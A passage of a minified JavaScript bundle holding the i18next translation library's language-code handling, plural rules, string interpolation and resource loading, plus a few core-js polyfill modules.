it!!!")),h.forEach((function(n){if(!u.isValidLookup(e)){i=n;var o,a,f=c,h=[f];if(u.i18nFormat&&u.i18nFormat.addLookupKeys)u.i18nFormat.addLookupKeys(h,c,n,t,s);else l&&(o=u.pluralResolver.getSuffix(n,s.count)),l&&p&&h.push(f+o),p&&h.push(f+="".concat(u.options.contextSeparator).concat(s.context)),l&&h.push(f+=o);for(;a=h.pop();)u.isValidLookup(e)||(r=a,e=u.getResource(n,t,a,s))}})))}))}})),{res:e,usedKey:n,exactUsedKey:r,usedLng:i,usedNS:o}}},{key:"isValidLookup",value:function(t){return!(void 0===t||!this.options.returnNull&&null===t||!this.options.returnEmptyString&&""===t)}},{key:"getResource",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(t,e,n,r):this.resourceStore.getResource(t,e,n,r)}}],[{key:"hasDefaultValue",value:function(t){for(var e in t)if(Object.prototype.hasOwnProperty.call(t,e)&&"defaultValue"===e.substring(0,"defaultValue".length)&&void 0!==t[e])return!0;return!1}}]),e}(y);function T(t){return t.charAt(0).toUpperCase()+t.slice(1)}var C=function(){function t(e){Object(u.a)(this,t),this.options=e,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=v.create("languageUtils")}return Object(s.a)(t,[{key:"getScriptPartFromCode",value:function(t){if(!t||t.indexOf("-")<0)return null;var e=t.split("-");return 2===e.length?null:(e.pop(),"x"===e[e.length-1].toLowerCase()?null:this.formatLanguageCode(e.join("-")))}},{key:"getLanguagePartFromCode",value:function(t){if(!t||t.indexOf("-")<0)return t;var e=t.split("-");return this.formatLanguageCode(e[0])}},{key:"formatLanguageCode",value:function(t){if("string"==typeof t&&t.indexOf("-")>-1){var e=["hans","hant","latn","cyrl","cans","mong","arab"],n=t.split("-");return this.options.lowerCaseLng?n=n.map((function(t){return t.toLowerCase()})):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=T(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=T(n[1].toLowerCase())),e.indexOf(n[2].toLowerCase())>-1&&(n[2]=T(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?t.toLowerCase():t}},{key:"isWhitelisted",value:function(t){return this.logger.deprecate("languageUtils.isWhitelisted",'function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it\'s usage asap.'),this.isSupportedCode(t)}},{key:"isSupportedCode",value:function(t){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(t=this.getLanguagePartFromCode(t)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(t)>-1}},{key:"getBestMatchFromCodes",value:function(t){var e,n=this;return t?(t.forEach((function(t){if(!e){var r=n.formatLanguageCode(t);n.options.supportedLngs&&!n.isSupportedCode(r)||(e=r)}})),!e&&this.options.supportedLngs&&t.forEach((function(t){if(!e){var r=n.getLanguagePartFromCode(t);if(n.isSupportedCode(r))return e=r;e=n.options.supportedLngs.find((function(t){if(0===t.indexOf(r))return t}))}})),e||(e=this.getFallbackCodes(this.options.fallbackLng)[0]),e):null}},{key:"getFallbackCodes",value:function(t,e){if(!t)return[];if("function"==typeof t&&(t=t(e)),"string"==typeof t&&(t=[t]),"[object Array]"===Object.prototype.toString.apply(t))return t;if(!e)return t.default||[];var n=t[e];return n||(n=t[this.getScriptPartFromCode(e)]),n||(n=t[this.formatLanguageCode(e)]),n||(n=t[this.getLanguagePartFromCode(e)]),n||(n=t.default),n||[]}},{key:"toResolveHierarchy",value:function(t,e){var n=this,r=this.getFallbackCodes(e||this.options.fallbackLng||[],t),i=[],o=function(t){t&&(n.isSupportedCode(t)?i.push(t):n.logger.warn("rejecting language code not found in supportedLngs: ".concat(t)))};return"string"==typeof t&&t.indexOf("-")>-1?("languageOnly"!==this.options.load&&o(this.formatLanguageCode(t)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&o(this.getScriptPartFromCode(t)),"currentOnly"!==this.options.load&&o(this.getLanguagePartFromCode(t))):"string"==typeof t&&o(this.formatLanguageCode(t)),r.forEach((function(t){i.indexOf(t)<0&&o(n.formatLanguageCode(t))})),i}}]),t}(),F=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],M={1:function(t){return Number(t>1)},2:function(t){return Number(1!=t)},3:function(t){return 0},4:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},5:function(t){return Number(0==t?0:1==t?1:2==t?2:t%100>=3&&t%100<=10?3:t%100>=11?4:5)},6:function(t){return Number(1==t?0:t>=2&&t<=4?1:2)},7:function(t){return Number(1==t?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},8:function(t){return Number(1==t?0:2==t?1:8!=t&&11!=t?2:3)},9:function(t){return Number(t>=2)},10:function(t){return Number(1==t?0:2==t?1:t<7?2:t<11?3:4)},11:function(t){return Number(1==t||11==t?0:2==t||12==t?1:t>2&&t<20?2:3)},12:function(t){return Number(t%10!=1||t%100==11)},13:function(t){return Number(0!==t)},14:function(t){return Number(1==t?0:2==t?1:3==t?2:3)},15:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&(t%100<10||t%100>=20)?1:2)},16:function(t){return Number(t%10==1&&t%100!=11?0:0!==t?1:2)},17:function(t){return Number(1==t||t%10==1&&t%100!=11?0:1)},18:function(t){return Number(0==t?0:1==t?1:2)},19:function(t){return Number(1==t?0:0==t||t%100>1&&t%100<11?1:t%100>10&&t%100<20?2:3)},20:function(t){return Number(1==t?0:0==t||t%100>0&&t%100<20?1:2)},21:function(t){return Number(t%100==1?1:t%100==2?2:t%100==3||t%100==4?3:0)},22:function(t){return Number(1==t?0:2==t?1:(t<0||t>10)&&t%10==0?2:3)}};function D(){var t={};return F.forEach((function(e){e.lngs.forEach((function(n){t[n]={numbers:e.nr,plurals:M[e.fc]}}))})),t}var B=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(u.a)(this,t),this.languageUtils=e,this.options=n,this.logger=v.create("pluralResolver"),this.rules=D()}return Object(s.a)(t,[{key:"addRule",value:function(t,e){this.rules[t]=e}},{key:"getRule",value:function(t){return this.rules[t]||this.rules[this.languageUtils.getLanguagePartFromCode(t)]}},{key:"needsPlural",value:function(t){var e=this.getRule(t);return e&&e.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(t,e){return this.getSuffixes(t).map((function(t){return e+t}))}},{key:"getSuffixes",value:function(t){var e=this,n=this.getRule(t);return n?n.numbers.map((function(n){return e.getSuffix(t,n)})):[]}},{key:"getSuffix",value:function(t,e){var n=this,r=this.getRule(t);if(r){var i=r.noAbs?r.plurals(e):r.plurals(Math.abs(e)),o=r.numbers[i];this.options.simplifyPluralSuffix&&2===r.numbers.length&&1===r.numbers[0]&&(2===o?o="plural":1===o&&(o=""));var u=function(){return n.options.prepend&&o.toString()?n.options.prepend+o.toString():o.toString()};return"v1"===this.options.compatibilityJSON?1===o?"":"number"==typeof o?"_plural_".concat(o.toString()):u():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===r.numbers.length&&1===r.numbers[0]?u():this.options.prepend&&i.toString()?this.options.prepend+i.toString():i.toString()}return this.logger.warn("no plural rule found for: ".concat(t)),""}}]),t}(),z=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object(u.a)(this,t),this.logger=v.create("interpolator"),this.options=e,this.format=e.interpolation&&e.interpolation.format||function(t){return t},this.init(e)}return Object(s.a)(t,[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.interpolation||(t.interpolation={escapeValue:!0});var e=t.interpolation;this.escape=void 0!==e.escape?e.escape:R,this.escapeValue=void 0===e.escapeValue||e.escapeValue,this.useRawValueToEscape=void 0!==e.useRawValueToEscape&&e.useRawValueToEscape,this.prefix=e.prefix?j(e.prefix):e.prefixEscaped||"{{",this.suffix=e.suffix?j(e.suffix):e.suffixEscaped||"}}",this.formatSeparator=e.formatSeparator?e.formatSeparator:e.formatSeparator||",",this.unescapePrefix=e.unescapeSuffix?"":e.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":e.unescapeSuffix||"",this.nestingPrefix=e.nestingPrefix?j(e.nestingPrefix):e.nestingPrefixEscaped||j("$t("),this.nestingSuffix=e.nestingSuffix?j(e.nestingSuffix):e.nestingSuffixEscaped||j(")"),this.nestingOptionsSeparator=e.nestingOptionsSeparator?e.nestingOptionsSeparator:e.nestingOptionsSeparator||",",this.maxReplaces=e.maxReplaces?e.maxReplaces:1e3,this.alwaysFormat=void 0!==e.alwaysFormat&&e.alwaysFormat,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var t="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(t,"g");var e="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(e,"g");var n="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(n,"g")}},{key:"interpolate",value:function(t,e,n,r){var i,o,u,s=this,a=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function c(t){return t.replace(/\$/g,"$$$$")}var f=function(t){if(t.indexOf(s.formatSeparator)<0){var i=O(e,a,t);return s.alwaysFormat?s.format(i,void 0,n):i}var o=t.split(s.formatSeparator),u=o.shift().trim(),c=o.join(s.formatSeparator).trim();return s.format(O(e,a,u),c,n,r)};this.resetRegExp();var l=r&&r.missingInterpolationHandler||this.options.missingInterpolationHandler,p=r&&r.interpolation&&r.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:function(t){return c(t)}},{regex:this.regexp,safeValue:function(t){return s.escapeValue?c(s.escape(t)):c(t)}}].forEach((function(e){for(u=0;i=e.regex.exec(t);){if(void 0===(o=f(i[1].trim())))if("function"==typeof l){var n=l(t,i,r);o="string"==typeof n?n:""}else{if(p){o=i[0];continue}s.logger.warn("missed to pass in variable ".concat(i[1]," for interpolating ").concat(t)),o=""}else"string"==typeof o||s.useRawValueToEscape||(o=b(o));if(t=t.replace(i[0],e.safeValue(o)),e.regex.lastIndex=0,++u>=s.maxReplaces)break}})),t}},{key:"nest",value:function(t,e){var n,r,i=this,u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=o({},u);function a(t,e){var n=this.nestingOptionsSeparator;if(t.indexOf(n)<0)return t;var r=t.split(new RegExp("".concat(n,"[ ]*{"))),i="{".concat(r[1]);t=r[0],i=(i=this.interpolate(i,s)).replace(/'/g,'"');try{s=JSON.parse(i),e&&(s=o({},e,s))}catch(e){return this.logger.warn("failed parsing options string in nesting for key ".concat(t),e),"".concat(t).concat(n).concat(i)}return delete s.defaultValue,t}for(s.applyPostProcessor=!1,delete s.defaultValue;n=this.nestingRegexp.exec(t);){var c=[],f=!1;if(n[0].includes(this.formatSeparator)&&!/{.*}/.test(n[1])){var l=n[1].split(this.formatSeparator).map((function(t){return t.trim()}));n[1]=l.shift(),c=l,f=!0}if((r=e(a.call(this,n[1].trim(),s),s))&&n[0]===t&&"string"!=typeof r)return r;"string"!=typeof r&&(r=b(r)),r||(this.logger.warn("missed to resolve ".concat(n[1]," for nesting ").concat(t)),r=""),f&&(r=c.reduce((function(t,e){return i.format(t,e,u.lng,u)}),r.trim())),t=t.replace(n[0],r),this.regexp.lastIndex=0}return t}}]),t}();var U=function(t){function e(t,n,r){var i,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return Object(u.a)(this,e),i=l(this,p(e).call(this)),A&&y.call(f(i)),i.backend=t,i.store=n,i.services=r,i.languageUtils=r.languageUtils,i.options=o,i.logger=v.create("backendConnector"),i.state={},i.queue=[],i.backend&&i.backend.init&&i.backend.init(r,o.backend,o),i}return d(e,t),Object(s.a)(e,[{key:"queueLoad",value:function(t,e,n,r){var i=this,o=[],u=[],s=[],a=[];return t.forEach((function(t){var r=!0;e.forEach((function(e){var s="".concat(t,"|").concat(e);!n.reload&&i.store.hasResourceBundle(t,e)?i.state[s]=2:i.state[s]<0||(1===i.state[s]?u.indexOf(s)<0&&u.push(s):(i.state[s]=1,r=!1,u.indexOf(s)<0&&u.push(s),o.indexOf(s)<0&&o.push(s),a.indexOf(e)<0&&a.push(e)))})),r||s.push(t)})),(o.length||u.length)&&this.queue.push({pending:u,loaded:{},errors:[],callback:r}),{toLoad:o,pending:u,toLoadLanguages:s,toLoadNamespaces:a}}},{key:"loaded",value:function(t,e,n){var r=t.split("|"),i=r[0],o=r[1];e&&this.emit("failedLoading",i,o,e),n&&this.store.addResourceBundle(i,o,n),this.state[t]=e?-1:2;var u={};this.queue.forEach((function(n){var r,s,a,c,f,l;r=n.loaded,s=o,c=w(r,[i],Object),f=c.obj,l=c.k,f[l]=f[l]||[],a&&(f[l]=f[l].concat(s)),a||f[l].push(s),function(t,e){for(var n=t.indexOf(e);-1!==n;)t.splice(n,1),n=t.indexOf(e)}(n.pending,t),e&&n.errors.push(e),0!==n.pending.length||n.done||(Object.keys(n.loaded).forEach((function(t){u[t]||(u[t]=[]),n.loaded[t].length&&n.loaded[t].forEach((function(e){u[t].indexOf(e)<0&&u[t].push(e)}))})),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())})),this.emit("loaded",u),this.queue=this.queue.filter((function(t){return!t.done}))}},{key:"read",value:function(t,e,n){var r=this,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:350,u=arguments.length>5?arguments[5]:void 0;return t.length?this.backend[n](t,e,(function(s,a){s&&a&&i<5?setTimeout((function(){r.read.call(r,t,e,n,i+1,2*o,u)}),o):u(s,a)})):u(null,{})}},{key:"prepareLoading",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),i&&i();"string"==typeof t&&(t=this.languageUtils.toResolveHierarchy(t)),"string"==typeof e&&(e=[e]);var o=this.queueLoad(t,e,r,i);if(!o.toLoad.length)return o.pending.length||i(),null;o.toLoad.forEach((function(t){n.loadOne(t)}))}},{key:"load",value:function(t,e,n){this.prepareLoading(t,e,{},n)}},{key:"reload",value:function(t,e,n){this.prepareLoading(t,e,{reload:!0},n)}},{key:"loadOne",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=t.split("|"),i=r[0],o=r[1];this.read(i,o,"read",void 0,void 0,(function(r,u){r&&e.logger.warn("".concat(n,"loading namespace ").concat(o," for language ").concat(i," failed"),r),!r&&u&&e.logger.log("".concat(n,"loaded namespace ").concat(o," for language ").concat(i),u),e.loaded(t,r,u)}))}},{key:"saveMissing",value:function(t,e,n,r,i){var u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(e)?this.logger.warn('did not save key "'.concat(n,'" as the namespace "').concat(e,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!"):null!=n&&""!==n&&(this.backend&&this.backend.create&&this.backend.create(t,e,n,r,null,o({},u,{isUpdate:i})),t&&t[0]&&this.store.addResource(t[0],e,n,r))}}]),e}(y);function V(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(t){var e={};if("object"===r(t[1])&&(e=t[1]),"string"==typeof t[1]&&(e.defaultValue=t[1]),"string"==typeof t[2]&&(e.tDescription=t[2]),"object"===r(t[2])||"object"===r(t[3])){var n=t[3]||t[2];Object.keys(n).forEach((function(t){e[t]=n[t]}))}return e},interpolation:{escapeValue:!0,format:function(t,e,n,r){return t},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function W(t){return"string"==typeof t.ns&&(t.ns=[t.ns]),"string"==typeof t.fallbackLng&&(t.fallbackLng=[t.fallbackLng]),"string"==typeof t.fallbackNS&&(t.fallbackNS=[t.fallbackNS]),t.whitelist&&(t.whitelist&&t.whitelist.indexOf("cimode")<0&&(t.whitelist=t.whitelist.concat(["cimode"])),t.supportedLngs=t.whitelist),t.nonExplicitWhitelist&&(t.nonExplicitSupportedLngs=t.nonExplicitWhitelist),t.supportedLngs&&t.supportedLngs.indexOf("cimode")<0&&(t.supportedLngs=t.supportedLngs.concat(["cimode"])),t}function K(){}var H=new(function(t){function e(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0;if(Object(u.a)(this,e),t=l(this,p(e).call(this)),A&&y.call(f(t)),t.options=W(n),t.services={},t.logger=v,t.modules={external:[]},r&&!t.isInitialized&&!n.isClone){if(!t.options.initImmediate)return t.init(n,r),l(t,f(t));setTimeout((function(){t.init(n,r)}),0)}return t}return d(e,t),Object(s.a)(e,[{key:"init",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;function r(t){return t?"function"==typeof t?new t:t:null}if("function"==typeof e&&(n=e,e={}),e.whitelist&&!e.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),e.nonExplicitWhitelist&&!e.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=o({},V(),this.options,W(e)),this.format=this.options.interpolation.format,n||(n=K),!this.options.isClone){this.modules.logger?v.init(r(this.modules.logger),this.options):v.init(null,this.options);var i=new C(this.options);this.store=new _(this.options.resources,this.options);var u=this.services;u.logger=v,u.resourceStore=this.store,u.languageUtils=i,u.pluralResolver=new B(i,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),u.interpolator=new z(this.options),u.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},u.backendConnector=new U(r(this.modules.backend),u.resourceStore,u,this.options),u.backendConnector.on("*",(function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit.apply(t,[e].concat(r))})),this.modules.languageDetector&&(u.languageDetector=r(this.modules.languageDetector),u.languageDetector.init(u,this.options.detection,this.options)),this.modules.i18nFormat&&(u.i18nFormat=r(this.modules.i18nFormat),u.i18nFormat.init&&u.i18nFormat.init(this)),this.translator=new L(this.services,this.options),this.translator.on("*",(function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit.apply(t,[e].concat(r))})),this.modules.external.forEach((function(e){e.init&&e.init(t)}))}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var s=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);s.length>0&&"dev"!==s[0]&&(this.options.lng=s[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined");var a=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];a.forEach((function(e){t[e]=function(){var n;return(n=t.store)[e].apply(n,arguments)}}));var c=["addResource","addResources","addResourceBundle","removeResourceBundle"];c.forEach((function(e){t[e]=function(){var n;return(n=t.store)[e].apply(n,arguments),t}}));var f=m(),l=function(){var e=function(e,r){t.isInitialized&&t.logger.warn("init: i18next is already initialized. You should call init just once!"),t.isInitialized=!0,t.options.isClone||t.logger.log("initialized",t.options),t.emit("initialized",t.options),f.resolve(r),n(e,r)};if(t.languages&&"v1"!==t.options.compatibilityAPI&&!t.isInitialized)return e(null,t.t.bind(t));t.changeLanguage(t.options.lng,e)};return this.options.resources||!this.options.initImmediate?l():setTimeout(l,0),f}},{key:"loadResources",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:K,r=n,i="string"==typeof t?t:this.language;if("function"==typeof t&&(r=t),!this.options.resources||this.options.partialBundledLanguages){if(i&&"cimode"===i.toLowerCase())return r();var o=[],u=function(t){t&&e.services.languageUtils.toResolveHierarchy(t).forEach((function(t){o.indexOf(t)<0&&o.push(t)}))};if(i)u(i);else{var s=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);s.forEach((function(t){return u(t)}))}this.options.preload&&this.options.preload.forEach((function(t){return u(t)})),this.services.backendConnector.load(o,this.options.ns,r)}else r(null)}},{key:"reloadResources",value:function(t,e,n){var r=m();return t||(t=this.languages),e||(e=this.options.ns),n||(n=K),this.services.backendConnector.reload(t,e,(function(t){r.resolve(),n(t)})),r}},{key:"use",value:function(t){if(!t)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!t.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===t.type&&(this.modules.backend=t),("logger"===t.type||t.log&&t.warn&&t.error)&&(this.modules.logger=t),"languageDetector"===t.type&&(this.modules.languageDetector=t),"i18nFormat"===t.type&&(this.modules.i18nFormat=t),"postProcessor"===t.type&&P.addPostProcessor(t),"3rdParty"===t.type&&this.modules.external.push(t),this}},{key:"changeLanguage",value:function(t,e){var n=this;this.isLanguageChangingTo=t;var r=m();this.emit("languageChanging",t);var i=function(t){var i="string"==typeof t?t:n.services.languageUtils.getBestMatchFromCodes(t);i&&(n.language||(n.language=i,n.languages=n.services.languageUtils.toResolveHierarchy(i)),n.translator.language||n.translator.changeLanguage(i),n.services.languageDetector&&n.services.languageDetector.cacheUserLanguage(i)),n.loadResources(i,(function(t){!function(t,i){i?(n.language=i,n.languages=n.services.languageUtils.toResolveHierarchy(i),n.translator.changeLanguage(i),n.isLanguageChangingTo=void 0,n.emit("languageChanged",i),n.logger.log("languageChanged",i)):n.isLanguageChangingTo=void 0,r.resolve((function(){return n.t.apply(n,arguments)})),e&&e(t,(function(){return n.t.apply(n,arguments)}))}(t,i)}))};return t||!this.services.languageDetector||this.services.languageDetector.async?!t&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(i):i(t):i(this.services.languageDetector.detect()),r}},{key:"getFixedT",value:function(t,e){var n=this,i=function t(e,i){var u;if("object"!==r(i)){for(var s=arguments.length,a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];u=n.options.overloadTranslationOptionHandler([e,i].concat(a))}else u=o({},i);return u.lng=u.lng||t.lng,u.lngs=u.lngs||t.lngs,u.ns=u.ns||t.ns,n.t(e,u)};return"string"==typeof t?i.lng=t:i.lngs=t,i.ns=e,i}},{key:"t",value:function(){var t;return this.translator&&(t=this.translator).translate.apply(t,arguments)}},{key:"exists",value:function(){var t;return this.translator&&(t=this.translator).exists.apply(t,arguments)}},{key:"setDefaultNamespace",value:function(t){this.options.defaultNS=t}},{key:"hasLoadedNamespace",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var r=this.languages[0],i=!!this.options&&this.options.fallbackLng,o=this.languages[this.languages.length-1];if("cimode"===r.toLowerCase())return!0;var u=function(t,n){var r=e.services.backendConnector.state["".concat(t,"|").concat(n)];return-1===r||2===r};if(n.precheck){var s=n.precheck(this,u);if(void 0!==s)return s}return!!this.hasResourceBundle(r,t)||(!this.services.backendConnector.backend||!(!u(r,t)||i&&!u(o,t)))}},{key:"loadNamespaces",value:function(t,e){var n=this,r=m();return this.options.ns?("string"==typeof t&&(t=[t]),t.forEach((function(t){n.options.ns.indexOf(t)<0&&n.options.ns.push(t)})),this.loadResources((function(t){r.resolve(),e&&e(t)})),r):(e&&e(),Promise.resolve())}},{key:"loadLanguages",value:function(t,e){var n=m();"string"==typeof t&&(t=[t]);var r=this.options.preload||[],i=t.filter((function(t){return r.indexOf(t)<0}));return i.length?(this.options.preload=r.concat(i),this.loadResources((function(t){n.resolve(),e&&e(t)})),n):(e&&e(),Promise.resolve())}},{key:"dir",value:function(t){if(t||(t=this.languages&&this.languages.length>0?this.languages[0]:this.language),!t)return"rtl";return["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"].indexOf(this.services.languageUtils.getLanguagePartFromCode(t))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;return new e(t,n)}},{key:"cloneInstance",value:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:K,i=o({},this.options,n,{isClone:!0}),u=new e(i),s=["store","services","language"];return s.forEach((function(e){u[e]=t[e]})),u.services=o({},this.services),u.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u.translator=new L(u.services,u.options),u.translator.on("*",(function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];u.emit.apply(u,[t].concat(n))})),u.init(i,r),u.translator.options=u.options,u.translator.backendConnector.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u}}]),e}(y));e.a=H},tC4l:function(t,e,n){"use strict";var r=Math.ceil,i=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?i:r)(e)}},tPgW:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("Gi26"),u=n("V37c"),s=n("VpIT"),a=n("C0Od"),c=s("string-to-symbol-registry"),f=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!a},{for:function(t){var e=u(t);if(o(c,e))return c[e];var n=i("Symbol")(e);return c[e]=n,f[n]=e,n}})},tXUg:function(t,e,n){"use strict";var r,i,o,u,s,a=n("z+kr"),c=n("FXpK"),f=n("A2ZE"),l=n("LPSS").set,p=n("AbTg"),h=n("UsjB"),d=n("68E8"),g=n("7IeV"),v=n("mtxD"),y=a.MutationObserver||a.WebKitMutationObserver,m=a.document,b=a.process,x=a.Promise,w=c("queueMicrotask");if(!w){var k=new p,S=function(){var t,e;for(v&&(t=b.domain)&&t.exit();e=k.get();)try{e()}catch(t){throw 